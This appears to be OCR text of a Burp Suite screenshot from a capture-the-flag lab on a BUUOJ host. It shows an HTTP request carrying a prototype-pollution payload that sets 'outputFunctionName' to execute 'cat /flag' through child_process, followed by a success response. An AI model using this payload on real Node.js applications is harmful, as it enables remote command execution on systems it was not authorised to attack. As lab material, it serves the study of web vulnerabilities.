 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex
6 Origin: http://051d2d15-83fb-46c4-b04c-25475d3be590.node5.buuoj.cn:81
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://051d2d15-83fb-46c4-b04c-25475d3be590.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=s%3A23EezNUgvc6GLHentPbdV-I2BZRYewgj.yVCmqEi7C177sWrMQfIn0KJH16pjv9C02y%2BuWV0VxnM
14 Connection: close
15
16 {
17 "lua":"123",
"Submit":"",
18 "__proto__":{
19 "outputFunctionName":"a=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag').toString()//"
20 }
21
22 }
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 22 Mar 2024 12:57:25 GMT
4 Connection: close
5 X-Powered-By: Express
6 Cache-Control: no-cache
7 Content-Length: 49
8
9 <script>
alert('success');
history.go(-1);
</script>